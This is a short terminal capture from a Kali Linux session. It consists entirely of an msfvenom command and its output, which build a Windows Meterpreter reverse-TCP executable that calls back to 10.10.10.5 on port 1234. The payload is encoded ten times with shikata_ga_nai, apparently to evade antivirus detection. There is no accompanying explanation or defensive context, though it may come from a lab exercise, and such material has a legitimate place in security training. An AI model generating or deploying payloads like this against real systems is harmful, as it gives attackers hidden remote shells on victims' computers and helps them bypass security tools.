 kali@kali:~/Desktop/Windows_Payloads$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.5 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f exe > ~/Desktop/
Windows_Payloads/encodedx86.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
kali@kali:~/Desktop/Windows_Payloads$